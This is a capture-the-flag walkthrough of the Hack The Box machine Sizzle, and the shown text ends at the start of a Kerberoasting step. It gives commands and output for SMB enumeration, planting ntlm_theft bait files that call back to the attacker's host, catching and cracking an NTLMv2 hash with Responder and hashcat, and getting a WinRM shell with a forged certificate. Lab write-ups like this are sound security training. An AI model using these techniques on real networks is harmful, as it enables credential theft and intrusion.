HtB Sizzle

Sizzle is an Insane difficulty WIndows box with an Active Directory environment. A writable directory in an SMB share allows to steal NTLM hashes which can be cracked to access the Certificate Services Portal. A self signed certificate can be created using the CA and used for PSRemoting. A SPN associated with a user allows a kerberoast attack on the box. The user is found to have Replication rights which can be abused to get Administrator hashes via DCSync.
Scanning
nmap
┌──(pl4stic㉿kali)-[~/htb/sizzle]
└─$ nmap -T4 -p- -A 10.129.124.103
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-25 22:31 EST
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn\'t have a title (text/html).
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
|_ssl-date: 2025-02-26T03:37:42+00:00; +1m53s from scanner time.
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-02-11T12:59:51
| Not valid after: 2022-02-11T12:59:51
| MD5: 6346:07e3:ae83:0744:681e:3c0b:00ff:80d9
|_SHA-1: e071:44af:92c6:e202:8f21:0fc6:c9c7:433b:360b:e3a9
443/tcp open ssl/http Microsoft IIS httpd 10.0
| ssl-cert: Subject: commonName=sizzle.htb.local
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-07-03T17:58:55
| Not valid after: 2020-07-02T17:58:55
| MD5: 240b:1eff:5a65:ad8d:c64d:855e:aeb5:9e6b
|_SHA-1: 77bb:3f67:1b6b:3e09:b8f9:6503:ddc1:0bbf:0b75:0c72
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: 2025-02-26T03:37:42+00:00; +1m53s from scanner time.
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Site doesn\'t have a title (text/html).
|_http-server-header: Microsoft-IIS/10.0
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
|_ssl-date: 2025-02-26T03:37:42+00:00; +1m53s from scanner time.
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-02-11T12:59:51
| Not valid after: 2022-02-11T12:59:51
| MD5: 6346:07e3:ae83:0744:681e:3c0b:00ff:80d9
|_SHA-1: e071:44af:92c6:e202:8f21:0fc6:c9c7:433b:360b:e3a9
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-02-11T12:59:51
| Not valid after: 2022-02-11T12:59:51
| MD5: 6346:07e3:ae83:0744:681e:3c0b:00ff:80d9
|_SHA-1: e071:44af:92c6:e202:8f21:0fc6:c9c7:433b:360b:e3a9
|_ssl-date: 2025-02-26T03:37:42+00:00; +1m53s from scanner time.
3269/tcp open ssl/ldap
|_ssl-date: 2025-02-26T03:37:42+00:00; +1m53s from scanner time.
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-02-11T12:59:51
| Not valid after: 2022-02-11T12:59:51
| MD5: 6346:07e3:ae83:0744:681e:3c0b:00ff:80d9
|_SHA-1: e071:44af:92c6:e202:8f21:0fc6:c9c7:433b:360b:e3a9
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-02-11T12:59:51
| Not valid after: 2022-02-11T12:59:51
| MD5: 6346:07e3:ae83:0744:681e:3c0b:00ff:80d9
|_SHA-1: e071:44af:92c6:e202:8f21:0fc6:c9c7:433b:360b:e3a9
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: 2025-02-26T03:37:42+00:00; +1m53s from scanner time.
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
49711/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012|2016|2008|7 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2016 (89%), Microsoft Windows 7 or Windows Server 2008 R2 (85%)
HTTP - 80/tcp

┌──(pl4stic㉿kali)-[~/htb/sizzle]
└─$ gobuster dir -u http://10.129.124.103/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.124.103/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/aspnet_client (Status: 301) [Size: 159] [--> http://10.129.124.103/aspnet_client/]
/certenroll (Status: 301) [Size: 156] [--> http://10.129.124.103/certenroll/]
/certsrv (Status: 401) [Size: 1293]
/Images (Status: 301) [Size: 152] [--> http://10.129.124.103/Images/]
/images (Status: 301) [Size: 152] [--> http://10.129.124.103/images/]
/index.html (Status: 200) [Size: 60]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
Interesting endpoint, but we’ll have to revisit this once we have credentials.

SMB - 443/tcp
┌──(pl4stic㉿kali)-[~/htb/sizzle]
└─$ smbclient -L \\\\10.129.124.103\\
Password for [WORKGROUP\pl4stic]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
CertEnroll Disk Active Directory Certificate Services share
Department Shares Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Operations Disk
SYSVOL Disk Logon server share
Interesting directory listing in the Department Shares SMB share.
┌──(pl4stic㉿kali)-[~/htb/sizzle]
└─$ smbclient \\\\10.129.124.103\\Department\ Shares
Password for [WORKGROUP\pl4stic]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Jul 3 11:22:32 2018
.. D 0 Tue Jul 3 11:22:32 2018
Accounting D 0 Mon Jul 2 15:21:43 2018
Audit D 0 Mon Jul 2 15:14:28 2018
Banking D 0 Tue Jul 3 11:22:39 2018
CEO_protected D 0 Mon Jul 2 15:15:01 2018
Devops D 0 Mon Jul 2 15:19:33 2018
Finance D 0 Mon Jul 2 15:11:57 2018
HR D 0 Mon Jul 2 15:16:11 2018
Infosec D 0 Mon Jul 2 15:14:24 2018
Infrastructure D 0 Mon Jul 2 15:13:59 2018
IT D 0 Mon Jul 2 15:12:04 2018
Legal D 0 Mon Jul 2 15:12:09 2018
M&A D 0 Mon Jul 2 15:15:25 2018
Marketing D 0 Mon Jul 2 15:14:43 2018
R&D D 0 Mon Jul 2 15:11:47 2018
Sales D 0 Mon Jul 2 15:14:37 2018
Security D 0 Mon Jul 2 15:21:47 2018
Tax D 0 Mon Jul 2 15:16:54 2018
Users D 0 Tue Jul 10 17:39:32 2018
ZZ_ARCHIVE D 0 Mon Jul 2 15:32:58 2018
And we even found some possible usernames in the Users folder…
smb: \Users\> ls
. D 0 Tue Jul 10 17:39:32 2018
.. D 0 Tue Jul 10 17:39:32 2018
amanda D 0 Mon Jul 2 15:18:43 2018
amanda_adm D 0 Mon Jul 2 15:19:06 2018
bill D 0 Mon Jul 2 15:18:28 2018
bob D 0 Mon Jul 2 15:18:31 2018
chris D 0 Mon Jul 2 15:19:14 2018
henry D 0 Mon Jul 2 15:18:39 2018
joe D 0 Mon Jul 2 15:18:34 2018
jose D 0 Mon Jul 2 15:18:53 2018
lkys37en D 0 Tue Jul 10 17:39:04 2018
morgan D 0 Mon Jul 2 15:18:48 2018
mrb3n D 0 Mon Jul 2 15:19:20 2018
Public D 0 Wed Sep 26 01:45:32 2018
And some interesting files in the ZZ_ARCHIVE folder, all the same size and no real contents of use…
smb: \ZZ_ARCHIVE\> ls
. D 0 Mon Jul 2 15:32:58 2018
.. D 0 Mon Jul 2 15:32:58 2018
AddComplete.pptx A 419430 Mon Jul 2 15:32:58 2018
AddMerge.ram A 419430 Mon Jul 2 15:32:57 2018
ConfirmUnprotect.doc A 419430 Mon Jul 2 15:32:57 2018
ConvertFromInvoke.mov A 419430 Mon Jul 2 15:32:57 2018
ConvertJoin.docx A 419430 Mon Jul 2 15:32:57 2018
CopyPublish.ogg A 419430 Mon Jul 2 15:32:57 2018
DebugMove.mpg A 419430 Mon Jul 2 15:32:57 2018
DebugSelect.mpg A 419430 Mon Jul 2 15:32:58 2018
DebugUse.pptx A 419430 Mon Jul 2 15:32:57 2018
DisconnectApprove.ogg A 419430 Mon Jul 2 15:32:58 2018
DisconnectDebug.mpeg2 A 419430 Mon Jul 2 15:32:57 2018
EditCompress.xls A 419430 Mon Jul 2 15:32:57 2018
EditMount.doc A 419430 Mon Jul 2 15:32:58 2018
EditSuspend.mp3 A 419430 Mon Jul 2 15:32:58 2018
EnableAdd.pptx A 419430 Mon Jul 2 15:32:57 2018
EnablePing.mov A 419430 Mon Jul 2 15:32:58 2018
EnableSend.ppt A 419430 Mon Jul 2 15:32:58 2018
EnterMerge.mpeg A 419430 Mon Jul 2 15:32:57 2018
ExitEnter.mpg A 419430 Mon Jul 2 15:32:58 2018
ExportEdit.ogg A 419430 Mon Jul 2 15:32:57 2018
GetOptimize.pdf A 419430 Mon Jul 2 15:32:58 2018
GroupSend.rm A 419430 Mon Jul 2 15:32:58 2018
HideExpand.rm A 419430 Mon Jul 2 15:32:58 2018
InstallWait.pptx A 419430 Mon Jul 2 15:32:57 2018
JoinEnable.ram A 419430 Mon Jul 2 15:32:58 2018
LimitInstall.doc A 419430 Mon Jul 2 15:32:57 2018
LimitStep.ppt A 419430 Mon Jul 2 15:32:57 2018
MergeBlock.mp3 A 419430 Mon Jul 2 15:32:58 2018
MountClear.mpeg2 A 419430 Mon Jul 2 15:32:57 2018
MoveUninstall.docx A 419430 Mon Jul 2 15:32:57 2018
NewInitialize.doc A 419430 Mon Jul 2 15:32:57 2018
OutConnect.mpeg2 A 419430 Mon Jul 2 15:32:58 2018
PingGet.dot A 419430 Mon Jul 2 15:32:58 2018
ReceiveInvoke.mpeg2 A 419430 Mon Jul 2 15:32:56 2018
RemoveEnter.mpeg3 A 419430 Mon Jul 2 15:32:57 2018
RemoveRestart.mpeg A 419430 Mon Jul 2 15:32:57 2018
RequestJoin.mpeg2 A 419430 Mon Jul 2 15:32:58 2018
RequestOpen.ogg A 419430 Mon Jul 2 15:32:58 2018
ResetCompare.avi A 419430 Mon Jul 2 15:32:58 2018
ResetUninstall.mpeg A 419430 Mon Jul 2 15:32:58 2018
ResumeCompare.doc A 419430 Mon Jul 2 15:32:58 2018
SelectPop.ogg A 419430 Mon Jul 2 15:32:57 2018
SuspendWatch.mp4 A 419430 Mon Jul 2 15:32:58 2018
SwitchConvertFrom.mpg A 419430 Mon Jul 2 15:32:57 2018
UndoPing.rm A 419430 Mon Jul 2 15:32:58 2018
UninstallExpand.mp3 A 419430 Mon Jul 2 15:32:57 2018
UnpublishSplit.ppt A 419430 Mon Jul 2 15:32:58 2018
UnregisterPing.pptx A 419430 Mon Jul 2 15:32:57 2018
UpdateRead.mpeg A 419430 Mon Jul 2 15:32:57 2018
WaitRevoke.pptx A 419430 Mon Jul 2 15:32:57 2018
WriteUninstall.mp3 A 419430 Mon Jul 2 15:32:58 2018
Initial Access
SMB Write Access
After hitting a bunch of dead ends with entry points, I decided to come back to SMB and see if there were any writeable directories in the Department Shares folder. While there were a ton of folders to go through, I was successful… we can write at \Users\Public.
In this case, I’m going to use ntlm-theft to generate a handful of files that can, in some cases, steal NTLM hashes of users who may navigate to this directory and/or open any of the files. NTLM Theft GitHub
┌──(pl4stic㉿kali)-[~/htb/sizzle/ntlmtheft]
└─$ python3 /opt/ntlm_theft/ntlm_theft.py --generate all --server 10.10.14.142 --filename openme
Created: openme/openme.scf (BROWSE TO FOLDER)
Created: openme/openme-(url).url (BROWSE TO FOLDER)
Created: openme/openme-(icon).url (BROWSE TO FOLDER)
Created: openme/openme.lnk (BROWSE TO FOLDER)
Created: openme/openme.rtf (OPEN)
Created: openme/openme-(stylesheet).xml (OPEN)
Created: openme/openme-(fulldocx).xml (OPEN)
Created: openme/openme.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: openme/openme-(includepicture).docx (OPEN)
Created: openme/openme-(remotetemplate).docx (OPEN)
Created: openme/openme-(frameset).docx (OPEN)
Created: openme/openme-(externalcell).xlsx (OPEN)
Created: openme/openme.wax (OPEN)
Created: openme/openme.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: openme/openme.asx (OPEN)
Created: openme/openme.jnlp (OPEN)
Created: openme/openme.application (DOWNLOAD AND OPEN)
Created: openme/openme.pdf (OPEN AND ALLOW)
Created: openme/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: openme/Autorun.inf (BROWSE TO FOLDER)
Created: openme/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
Now upload all of these files to the \Users\Public folder, set up Responder, and wait.
sudo responder -I tun0
┌──(pl4stic㉿kali)-[~/htb/sizzle/ntlmtheft/openme]
└─$ smbclient \\\\10.129.124.103\\Department\ Shares
Password for [WORKGROUP\pl4stic]:
Try "help" to get a list of possible commands.
smb: \> recurse
smb: \> prompt no
smb: \> cd Users\Public
smb: \Users\Public\> mput *
putting file openme.asx as \Users\Public\openme.asx (0.8 kb/s) (average 0.8 kb/s)
putting file openme-(stylesheet).xml as \Users\Public\openme-(stylesheet).xml (2.1 kb/s) (average 1.2 kb/s)
putting file openme.m3u as \Users\Public\openme.m3u (0.5 kb/s) (average 1.0 kb/s)
putting file openme.htm as \Users\Public\openme.htm (1.1 kb/s) (average 1.0 kb/s)
putting file Autorun.inf as \Users\Public\Autorun.inf (1.0 kb/s) (average 1.0 kb/s)
putting file openme-(includepicture).docx as \Users\Public\openme-(includepicture).docx (75.6 kb/s) (average 16.4 kb/s)
putting file openme.pdf as \Users\Public\openme.pdf (6.4 kb/s) (average 14.9 kb/s)
putting file openme.jnlp as \Users\Public\openme.jnlp (2.1 kb/s) (average 13.5 kb/s)
putting file openme-(externalcell).xlsx as \Users\Public\openme-(externalcell).xlsx (5.5 kb/s) (average 9.1 kb/s)
putting file openme-(fulldocx).xml as \Users\Public\openme-(fulldocx).xml (294.1 kb/s) (average 41.4 kb/s)
putting file openme.wax as \Users\Public\openme.wax (0.7 kb/s) (average 40.0 kb/s)
putting file zoom-attack-instructions.txt as \Users\Public\zoom-attack-instructions.txt (1.4 kb/s) (average 38.7 kb/s)
putting file openme.application as \Users\Public\openme.application (21.2 kb/s) (average 38.1 kb/s)
putting file openme.scf as \Users\Public\openme.scf (0.9 kb/s) (average 36.7 kb/s)
putting file openme.lnk as \Users\Public\openme.lnk (26.8 kb/s) (average 36.4 kb/s)
putting file openme-(remotetemplate).docx as \Users\Public\openme-(remotetemplate).docx (259.3 kb/s) (average 44.8 kb/s)
putting file openme-(url).url as \Users\Public\openme-(url).url (0.7 kb/s) (average 43.5 kb/s)
putting file openme.rtf as \Users\Public\openme.rtf (1.3 kb/s) (average 42.4 kb/s)
putting file openme-(frameset).docx as \Users\Public\openme-(frameset).docx (128.0 kb/s) (average 44.7 kb/s)
putting file desktop.ini as \Users\Public\desktop.ini (0.5 kb/s) (average 43.3 kb/s)
putting file openme-(icon).url as \Users\Public\openme-(icon).url (1.3 kb/s) (average 42.2 kb/s)
And we got a hash for amanda!
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.124.103
[SMB] NTLMv2-SSP Username : HTB\amanda
[SMB] NTLMv2-SSP Hash : amanda::HTB:8a9f1b623bfe46f5:384CA8E4CB42B0ECDE0D9B7F1C269094:01010000000000008068928ADB87DB01F4727A7770FD53BE00000000020008004A0037004300320001001E00570049004E002D00410059005A004E004900300054005A0030003800450004003400570049004E002D00410059005A004E004900300054005A003000380045002E004A003700430032002E004C004F00430041004C00030014004A003700430032002E004C004F00430041004C00050014004A003700430032002E004C004F00430041004C00070008008068928ADB87DB0106000400020000000800300030000000000000000100000000200000AB323F71F0E9979946045431F8B44E0E8D558B1768754391F2DCC6D3CF5DA9E00A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E00310034003200000000000000000000000000
NTLMv2 Hash Crack
┌──(pl4stic㉿kali)-[~/htb/sizzle/ntlmtheft/openme]
└─$ hashcat amanda-hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
[...snip...]
AMANDA::HTB:8a9f1b623bfe46f5:384ca8e4cb42b0ecde0d9b7f1c269094:01010000000000008068928adb87db01f4727a7770fd53be00000000020008004a0037004300320001001e00570049004e002d00410059005a004e004900300054005a0030003800450004003400570049004e002d00410059005a004e004900300054005a003000380045002e004a003700430032002e004c004f00430041004c00030014004a003700430032002e004c004f00430041004c00050014004a003700430032002e004c004f00430041004c00070008008068928adb87db0106000400020000000800300030000000000000000100000000200000ab323f71f0e9979946045431f8b44e0e8d558b1768754391f2dcc6d3cf5da9e00a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00310034003200000000000000000000000000:Ashare1972
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: AMANDA::HTB:8a9f1b623bfe46f5:384ca8e4cb42b0ecde0d9b...000000
Time.Started.....: Tue Feb 25 23:21:51 2025 (4 secs)
Time.Estimated...: Tue Feb 25 23:21:55 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
And finally, some creds: HTB.local\amanda:Ashare1972
Amanda’s Credentials
Bloodhound
Let’s see if Amanda’s credentials can get us a Bloodhound dump via LDAP, and then explore what our next steps might be.
┌──(pl4stic㉿kali)-[~/htb/sizzle]
└─$ netexec ldap 10.129.124.103 -d htb.local -u amanda -p 'Ashare1972' --bloodhound -c all --dns-server 10.129.124.103 --dns-tcp
SMB 10.129.124.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
LDAP 10.129.124.103 389 SIZZLE [+] htb.local\amanda:Ashare1972
LDAP 10.129.124.103 389 SIZZLE Resolved collection methods: dcom, acl, objectprops, rdp, container, trusts, localadmin, psremote, group, session
LDAP 10.129.124.103 389 SIZZLE Done in 00M 07S
LDAP 10.129.124.103 389 SIZZLE Compressing output into /home/pl4stic/.nxc/logs/SIZZLE_10.129.124.103_2025-02-25_233948_bloodhound.zip
Looks like Amanda has CanPSRemote to the SIZZLE.HTB.LOCAL machine… tried using evil-winrm but no luck. Maybe we need a stronger form of authentication?

SMB
Looks like Amanda’s credentials got us a bit more access to the SMB shares, let’s check them out.
┌──(pl4stic㉿kali)-[~/htb/sizzle/ntlmtheft/openme]
└─$ netexec smb 10.129.124.103 -d htb.local -u amanda -p 'Ashare1972' --shares
SMB 10.129.124.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.124.103 445 SIZZLE [+] htb.local\amanda:Ashare1972
SMB 10.129.124.103 445 SIZZLE [*] Enumerated shares
SMB 10.129.124.103 445 SIZZLE Share Permissions Remark
SMB 10.129.124.103 445 SIZZLE ----- ----------- ------
SMB 10.129.124.103 445 SIZZLE ADMIN$ Remote Admin
SMB 10.129.124.103 445 SIZZLE C$ Default share
SMB 10.129.124.103 445 SIZZLE CertEnroll READ Active Directory Certificate Services share
SMB 10.129.124.103 445 SIZZLE Department Shares READ
SMB 10.129.124.103 445 SIZZLE IPC$ READ Remote IPC
SMB 10.129.124.103 445 SIZZLE NETLOGON READ Logon server share
SMB 10.129.124.103 445 SIZZLE Operations
SMB 10.129.124.103 445 SIZZLE SYSVOL READ Logon server share
And we definitely found some goodies in CertEnroll:
┌──(pl4stic㉿kali)-[~/htb/sizzle/ntlmtheft/openme]
└─$ smbclient \\\\10.129.124.103\\CertEnroll -U amanda%Ashare1972
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Feb 25 22:32:44 2025
.. D 0 Tue Feb 25 22:32:44 2025
HTB-SIZZLE-CA+.crl A 721 Tue Feb 25 22:32:44 2025
HTB-SIZZLE-CA.crl A 909 Tue Feb 25 22:32:44 2025
nsrev_HTB-SIZZLE-CA.asp A 322 Mon Jul 2 16:36:05 2018
sizzle.HTB.LOCAL_HTB-SIZZLE-CA.crt A 871 Mon Jul 2 16:36:03 2018
7779839 blocks of size 4096. 3510958 blocks available
Seeing this share, and these files, reminds me of the /certsrv endpoint we found on the web server earlier. Let’s revisit.
Certificate Server

Let’s request a certificate, and then select “advanced certificate request”.

We can run the following command to generate a new certificate signing request and subsequent key, then paste the generated .csr into our web portal to grab a valid certificate from the server.

Now we can use this certificate to hopefully take advantage of Amanda’s CanPSRemote permission.
┌──(pl4stic㉿kali)-[~/htb/sizzle]
└─$ evil-winrm -c certnew.cer -k pl4stic.key -i 10.129.124.103 -u amanda -p Ashare1972 -S
Evil-WinRM shell v3.7
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents>
Shell as Amanda
Check SPN Accounts
Now that we have shell access as Amanda, we can begin to enumerate the machine for any juicy nuggets. I tried a few things, but then had success in searching for kerberoastable accounts by checking to see which accounts were in use as SPN. Looks like we might be able to run a kerberoast on mrlky.
*Evil-WinRM* PS C:\Users\amanda\Documents> setspn -T htb.local -Q */*
Checking domain DC=HTB,DC=LOCAL
CN=SIZZLE,OU=Domain Controllers,DC=HTB,DC=LOCAL
